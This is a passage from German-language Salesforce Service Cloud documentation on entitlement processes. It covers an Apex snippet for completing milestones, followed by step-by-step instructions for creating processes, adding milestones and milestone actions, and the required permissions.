            List<Id> updateCases = new List<Id>();
            for (Case caseObj:caseList) {
                if ((caseObj.Status == 'In Progress')&&
                        (caseObj.EntitlementId != null)&&
                        (caseObj.SlaStartDate <= completionDate)&&
                        (caseObj.SlaStartDate != null)&&
                        (caseObj.SlaExitDate == null))
                    updateCases.add(caseObj.Id);
                }
                if(updateCases.isEmpty() == false)
                    milestoneUtils.completeMilestone(updateCases,
                    'First Response', completionDate);
           }
       }
   }
}
```
## Anspruchsprozesse

Anspruchsprozesse sind Zeitachsen, die alle Schritte (oder Meilensteine) enthalten, die Ihr Supportteam zum Beheben von Supportdatensätzen wie Kundenvorgängen oder Arbeitsaufträgen abschließen muss. Jeder Prozess umfasst die Logik, die erforderlich ist, um zu ermitteln, wie die richtige Servicestufe für Ihre Kunden erzwungen werden kann.

Anspruchsprozesse sind nicht bei allen Ansprüchen erforderlich. So gibt ein Anspruch z. B. möglicherweise lediglich an, dass ein Kunde Anspruch auf Telefonsupport hat, und in den Geschäftszeiten ist festgelegt, dass Telefonsupport rund um die Uhr zur Verfügung steht. Verwenden Sie einen Anspruchsprozess, falls Sie dieser Definition weitere Informationen hinzufügen müssen (beispielsweise dass an bestimmte Personen eine E-Mail gesendet werden muss, wenn der Kundenvorgang des Kunden nach zwei Stunden noch nicht gelöst ist).

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Sie können insgesamt bis zu 1.000 Anspruchsprozesse mit bis zu 10 Meilensteinen pro Prozess erstellen. Wenn Ihre Organisation mit einer älteren Version als Summer '13 erstellt wurde, gilt dafür möglicherweise eine geringere maximale Anzahl an Anspruchsprozessen. Wenden Sie sich an Salesforce, um sie zu erhöhen.

 $\mathbb{Z}$ Anmerkung: Wenn Sie Anspruchsprozesse verwenden, sollten Sie die Arbeitsaufträge und Kundenvorgänge von Kunden in separaten Ansprüchen verwalten, da ein Anspruchsprozess nur für Datensätze ausgeführt wird, die mit seinem Typ übereinstimmen. Wenn beispielsweise ein Anspruchsprozess vom Typ "Kundenvorgang" auf einen Anspruch angewendet wird, wird der Prozess nur für Kundenvorgänge ausgeführt, die mit dem Anspruch verknüpft sind. Wenn zudem ein Arbeitsauftrag mit dem Anspruch verknüpft ist, wird der Prozess für den Arbeitsauftrag nicht ausgeführt.

Um aktive Anspruchsprozesse anzuzeigen oder abzubrechen, geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** aus. Sie können auch die Anspruchsprozesswarteschlange verwenden, um aktive Anspruchsprozessaktionen anzuzeigen oder abzubrechen. (In Organisationen der Professional Edition steht die Anspruchsprozessüberwachung nicht zur Verfügung.)

Tipp: Mit der Versionsverwaltung für Anspruchsprozesse können Sie bestehende Anspruchsprozesse aktualisieren, selbst wenn diese aktiven Ansprüchen und Kundenvorgänge zugewiesen sind. Dies kann beispielsweise dann nützlich sein, wenn sich die Geschäftsregeln ändern, die den Anspruchsprozessen zugrunde liegen, oder wenn Sie mehrere Versionen desselben Anspruchsprozesses erstellen müssen, die nur geringfügige Unterschiede aufweisen.

#### SIEHE AUCH:

<span id="page-2882-0"></span>[Einrichten von Anspruchsprozessen](#page-2882-0) [Aktualisieren eines Anspruchsprozesses](#page-2893-0) [Durchlaufen von Anspruchsprozessen durch Datensätze](#page-2891-0)

# Einrichten von Anspruchsprozessen

Anspruchsprozesse sind Zeitachsen mit allen Schritten (Meilensteinen), die Ihr Supportteam zum Lösen von Kundenvorgängen oder Arbeitsaufträgen abschließen muss. Richten Sie einen Anspruchsprozess ein, der Ansprüchen in Ihrer Salesforce-Organisation zugewiesen werden soll.

#### 1. [Erstellen eines Anspruchsprozesses](#page-2883-0)

Erstellen Sie einen Anspruchsprozess, um für Support-Agenten eine Zeitachse mit den erforderlichen Schritten zum Lösen von Supportdatensätzen bereitzustellen. Jeder Prozess umfasst die Logik, die erforderlich ist, um zu ermitteln, wie die richtige Servicestufe für Ihre Kunden erzwungen werden kann.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## 2. [Anpassen von Anspruchsprozessfeldern](#page-2886-0)

Wenn Sie in Ihrer Salesforce-Organisation Anspruchsprozesse verwenden möchten, passen Sie die Seitenlayouts an, um sicherzustellen, dass die Support-Agenten Anspruchsprozesse anzeigen und damit interagieren können.

- 3. [Hinzufügen von Meilensteinen zu Anspruchsprozessen](#page-2887-0) Fügen Sie Meilensteine zu Anspruchsprozessen hinzu, um die erforderlichen Schritte für Ihren Supportprozess zu definieren.
- 4. [Hinzufügen von Meilensteinaktionen zu Anspruchsprozessen](#page-2889-0)

Meilensteinaktionen sind zeitabhängige Workflowaktionen, die bei jedem Schritt (Meilenstein) in einem Anspruchsprozess auftreten. Nachdem Sie einen Anspruchsprozess erstellt und ihm Meilensteine hinzugefügt haben, fügen Sie den Meilensteinen Meilensteinaktionen hinzu.

5. [Anwenden von Anspruchsprozessen auf Ansprüche](#page-2890-0)

Jetzt haben Sie einen Anspruchsprozess erstellt und es ist an der Zeit, ihn zu verwenden! Wenden Sie einen Anspruchsprozess auf den Anspruch eines Kunden an, damit alle mit diesem Anspruch verknüpften Supportdatensätze diesen Prozess verwenden.

<span id="page-2883-0"></span>SIEHE AUCH:

[Checkliste für die Einrichtung der Anspruchsverwaltung](#page-2849-0)

## Erstellen eines Anspruchsprozesses

Erstellen Sie einen Anspruchsprozess, um für Support-Agenten eine Zeitachse mit den erforderlichen Schritten zum Lösen von Supportdatensätzen bereitzustellen. Jeder Prozess umfasst die Logik, die erforderlich ist, um zu ermitteln, wie die richtige Servicestufe für Ihre Kunden erzwungen werden kann.

- $\mathbf{z}$ Anmerkung: Damit Sie einen Anspruchsprozess erstellen können, müssen Sie zuerst Meilensteine erstellen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** unter "Anspruchsverwaltung" aus.
- **2.** Klicken Sie auf **Neuer Anspruchsprozess**.
- **3.** Wählen Sie einen Anspruchsprozesstyp aus. Wählen Sie "Kundenvorgang" aus, wenn Sie den Prozess verwenden möchten, um Meilensteine für Kundenvorgänge zu erzwingen. Wählen Sie "Arbeitsauftrag" aus, wenn Sie den Prozess verwenden möchten, um Meilensteine für Arbeitsaufträge zu erzwingen. (Sofern Arbeitsaufträge in Ihrer Organisation nicht aktiviert sind, wird nur die Option "Kundenvorgang" angezeigt.)
	- Anmerkung: Wenn Sie Anspruchsprozesse verwenden, sollten Sie die Arbeitsaufträge und Kundenvorgänge von Kunden in separaten Ansprüchen verwalten, da ein Anspruchsprozess nur für Datensätze ausgeführt wird, die mit seinem Typ übereinstimmen. Wenn beispielsweise ein Anspruchsprozess vom Typ "Kundenvorgang" auf einen Anspruch angewendet wird, wird der Prozess nur für Kundenvorgänge ausgeführt, die mit dem Anspruch verknüpft sind. Wenn zudem ein Arbeitsauftrag mit dem Anspruch verknüpft ist, wird der Prozess für den Arbeitsauftrag nicht ausgeführt.
- **4.** Geben Sie einen Namen z. B. *Standard-Supportprozess* und eine Beschreibung ein.
- **5.** Wählen Sie **Aktiv** aus, wenn Sie den Prozess aktivieren möchten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

### NUTZERBERECHTIGUNGEN

Anzeigen von Ansprüchen: **•** "Lesen" für Ansprüche

Ändern von Ansprüchen: **•** "Bearbeiten" bei

Ansprüchen

Erstellen und Aktualisieren von Anspruchsprozessen:

**•** "Ansprüche verwalten"

- Tipp: Es empfiehlt sich, mit dem Aktivieren des Anspruchsprozesses zu warten, bis Sie ihm Meilensteinaktionen hinzugefügt  $\bullet$ haben. Meilensteinaktionen können für einen Prozess nicht mehr aktualisiert oder gelöscht werden, nachdem dieser aktiviert und einem Datensatz zugewiesen wurde.
- **6.** Wenn die Versionsverwaltung für Anspruchsprozesse aktiviert ist, können Sie optional **Standardversion** auswählen, um diese Version des Anspruchsprozesses als Standardversion festzulegen.
- **7.** Wählen Sie die Kriterien aus, nach denen Datensätze in den Anspruchsprozess eintreten und diesen verlassen.





\* Die angezeigten Feldnamen berücksichtigen den von Ihnen ausgewählten Anspruchsprozesstyp.

- **8.** Wahlweise können Sie die Geschäftszeiten auswählen, die auf den Anspruchsprozess angewandt werden sollen. Anhand der hier festgelegten Geschäftszeiten wird das Zieldatum für alle Meilensteine dieses Anspruchsprozesses berechnet. Weitere Informationen dazu finden Sie unter [Funktionsweise von Geschäftszeiten in der Anspruchsverwaltung.](#page-2893-1)
- **9.** Speichern Sie Ihre Änderungen.

## <span id="page-2886-0"></span>Anpassen von Anspruchsprozessfeldern

Wenn Sie in Ihrer Salesforce-Organisation Anspruchsprozesse verwenden möchten, passen Sie die Seitenlayouts an, um sicherzustellen, dass die Support-Agenten Anspruchsprozesse anzeigen und damit interagieren können.

**1.** Fügen Sie diese Felder zu Seitenlayouts für Kundenvorgänge und Arbeitsaufträge hinzu:



#### **2.** Speichern Sie Ihre Änderungen.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Bearbeiten von benutzerdefinierten Seitenlayouts:

**•** "Anwendung anpassen"

## <span id="page-2887-0"></span>Hinzufügen von Meilensteinen zu Anspruchsprozessen

Fügen Sie Meilensteine zu Anspruchsprozessen hinzu, um die erforderlichen Schritte für Ihren Supportprozess zu definieren.

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** aus.
- **2.** Klicken Sie auf den Namen eines bestehenden Anspruchsprozesses.
- **3.** Klicken Sie beim Verwenden der Versionsverwaltung unter "Anspruchsprozessversionen" erneut auf den Namen des Anspruchsprozesses.
- **4.** Klicken Sie in der Themenliste "Meilensteine" auf **Neu**.
- **5.** Wählen Sie den Meilenstein aus.

**6.** Geben Sie unter Zeitauslöser (Minuten) die Anzahl der Minuten ein, innerhalb deren die Benutzer den Meilenstein abschließen müssen, bevor eine Aktion ausgelöst wird. Wenn Sie hingegen möchten, dass die Auslöserzeit für den Meilenstein basierend auf dem Meilensteintyp und den Eigenschaften des Kundenvorgangs oder Arbeitsauftrags dynamisch berechnet wird, können Sie auf **Apex-Klasse für Zeitauslöser (Minuten) aktivieren** klicken.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Hinzufügen von Meilensteinen zu Anspruchsprozessen:

- **•** "Ansprüche verwalten"
- Anmerkung: Um diese Option verwenden zu können, müssen Sie über eine benutzerdefinierte Apex-Klasse verfügen, die  $\sqrt{2}$ die Apex-Schnittstelle Support.MilestoneTriggerTimeCalculator implementiert.
- **7.** Wenn Sie **Apex-Klasse für Zeitauslöser (Minuten) aktivieren** ausgewählt haben, verwenden Sie die Suchfunktion, um eine Apex-Klasse für den dynamisch berechneten Meilenstein anzugeben.
- **8.** Wählen Sie aus, wann der Meilenstein beginnt:





- **9.** Wahlweise können Sie die Geschäftszeiten auswählen, die zur Berechnung des Zieldatums für diesen Meilenstein angewendet werden sollen. Wenn Sie keine Geschäftszeiten für den Meilenstein angeben, werden die Geschäftszeiten für den Anspruchsprozess verwendet. Wenn keiner der Werte angegeben ist, werden die Geschäftszeiten des Kundenvorgangs oder Arbeitsauftrags verwendet.
- **10.** Geben Sie die Reihenfolge an, in der Salesforce die Meilensteine verarbeiten soll. Dies gilt für Situationen, in denen ein Supportdatensatz mit den Kriterien mehrerer Meilensteine gleichzeitig übereinstimmt.
- **11.** Geben Sie die Kriterien ein, mit denen ein Datensatz übereinstimmen muss, damit der Meilenstein auf ihn angewendet werden kann:
	- **•** Wählen Sie Kriterien sind erfüllt und die Filterkriterien aus, mit denen ein Datensatz übereinstimmen muss, damit der Meilenstein auf ihn angewendet wird. Definieren Sie beispielsweise einen Kundenvorgangsfilter *Priorität gleich HOCH*, wenn der Meilenstein bei Kundenvorgängen zutreffen soll, bei denen das Feld Priorität als "Hoch" markiert ist.

Wählen Sie Formeln stellen sich als wahr heraus und geben Sie eine Formel ein, die den Wert "Wahr" bzw. "Falsch" zurückgibt. Salesforce löst die Regel aus, wenn die Formel "Wahr" zurückgibt.

**•** Wählen Sie Formeln stellen sich als wahr heraus aus und geben Sie eine Formel ein, die den Wert "Wahr" bzw. "Falsch" zurückgibt. Der Meilenstein wird auf Datensätze angewendet, wenn die Formel den Wert "Wahr" ausgibt. Beispielsweise wird mit der Formel (Kundenvorgang: Priorität gleich HOCH) und (Kundenvorgang: 'Kundenvorgangsursprung' gleich 'E-Mail', 'Web') der Meilenstein bei Kundenvorgängen angewendet, bei denen das Feld Priorität den Wert "Hoch" und das Feld Kundenvorgangsursprung den Wert "E-Mail" oder "Web" aufweist. Das Feld Kundenvorgangsinhaber kann nicht in Formeln verwendet werden.

#### **12.** Klicken Sie auf **Speichern**.



SIEHE AUCH: [Meilensteinstatus](#page-2863-0)

[Meilensteinaktionen](#page-2864-0)

## <span id="page-2889-0"></span>Hinzufügen von Meilensteinaktionen zu Anspruchsprozessen

Meilensteinaktionen sind zeitabhängige Workflowaktionen, die bei jedem Schritt (Meilenstein) in einem Anspruchsprozess auftreten. Nachdem Sie einen Anspruchsprozess erstellt und ihm Meilensteine hinzugefügt haben, fügen Sie den Meilensteinen Meilensteinaktionen hinzu.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anspruchsprozesse* ein und wählen Sie dann **Anspruchsprozesse** aus.
- **2.** Klicken Sie auf den Namen eines bestehenden Anspruchsprozesses.
- **3.** Klicken Sie in der Themenliste "Meilensteine" auf einen Meilenstein.
- **4.** Wenn Sie eine Aktion für eine Warnung oder einen Verstoß hinzufügen möchten, fügen Sie zuerst einen Zeitauslöser hinzu. Nach dem Hinzufügen eines Auslösers wird die Option zum Hinzufügen einer Workflowaktion angezeigt. Erfolgsaktionen verwenden den Zeitauslöser des Meilensteins.
	- Tipp: Wenn Sie möchten, dass bei einem Verstoß gegen den Meilenstein direkt eine Verstoß-Aktion ausgelöst wird, setzen Sie den Zeitauslöser auf 0 Minuten.
- **5.** Klicken Sie auf **Workflowaktion hinzufügen** und wählen Sie eine Option aus.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Hinzufügen von Meilensteinaktionen zu Anspruchsprozessen:

**•** "Ansprüche verwalten" UND

